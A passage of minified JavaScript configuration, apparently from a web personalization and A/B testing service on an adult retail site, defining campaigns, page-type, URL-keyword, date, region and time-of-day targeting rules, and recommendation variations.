",params:"{}",presetClass:"",type:"div"},layout:t[347],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[348],+t[349],+t[350]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[348],+t[349],+t[350]]}},width:1,dependencies:{st:!0}},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[353],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[354],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:6360807862,audDisjCondId:7002309565,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[353],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[354],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[346],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[123],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[124],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[123],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953818,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965859,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21174366,audDisjCondId:19874208,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21174366,audDisjCondId:19874208,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174376,audDisjCondId:19874218,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174375,audDisjCondId:19874217,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21174366,audDisjCondId:19874208,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[17],htmlCode:t[16],jsCode:t[18],name:t[7],params:t[19],resources:t[20],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[17],htmlCode:t[21],jsCode:t[22],name:"Test",params:t[23],resources:t[20],renderType:"html"},105361342:{cssCode:t[26],htmlCode:t[25],jsCode:t[27],name:t[24],params:t[28],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[261],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[262],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21175309,audDisjCondId:19875102,includeUrlParams:!0,selectParameter:t[263],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:3771544171,audDisjCondId:4647806764,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21175309,audDisjCondId:19875102,includeUrlParams:!0,selectParameter:t[263],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:3771544171,audDisjCondId:4647806764,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21175313,audDisjCondId:19875106,includeUrlParams:!1,parameter:0,selectParameter:"1770373500",selectParameter2:"1770373500",selectMethod:"before"}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[264]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[264]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21175312,audDisjCondId:19875105,includeUrlParams:!0,selectParameter:"1314983",selectParameter2:"1314983",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21175309,audDisjCondId:19875102,includeUrlParams:!0,selectParameter:t[263],selectMethod:t[88]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[265],objectType:0,status:"DRAFT",variations:{105256763:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[7],params:t[266],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21175309,audDisjCondId:19875102,includeUrlParams:!0,selectParameter:t[263],selectMethod:t[88]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[267],objectType:0,status:"ACTIVE",variations:{103725526:{cssCode:t[269],htmlCode:t[208],jsCode:t[270],name:t[268],params:t[271],resources:t[12],renderType:"rcom"},103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103725528:{cssCode:t[273],htmlCode:t[208],jsCode:t[270],name:t[272],params:t[274],resources:t[12],renderType:"rcom"},104863726:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[275],params:t[276],resources:t[12],renderType:"rcom"},104863727:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[250],params:t[277],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[261],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[278],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[236],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[279],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103728471:{cssCode:t[280],htmlCode:t[208],jsCode:t[210],name:t[272],params:t[281],resources:t[12],renderType:"rcom"},103885390:{cssCode:t[280],htmlCode:t[208],jsCode:t[210],name:t[282],params:t[283],resources:t[12],renderType:"rcom"},104863970:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[284],params:t[285],resources:t[12],renderType:"rcom"},104863971:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[250],params:t[286],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[287],objectType:0,status:"ACTIVE",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[280],htmlCode:t[208],jsCode:t[210],name:"Affinity",params:t[288],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[280],htmlCode:t[208],jsCode:t[210],name:t[289],params:t[290],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[250],params:t[291],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[292],params:t[293],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[278],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[125],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[126],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[127],name:t[7],params:t[128],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[125],subType:"action",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[295],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954865,audDisjCondId:19676768,includeUrlParams:!0,parameter:0,selectParameter:"1766516640",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[287],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[301],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954864,audDisjCondId:19676767,includeUrlParams:!0,parameter:0,selectParameter:"1766430300",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[279],objectType:0,status:"ACTIVE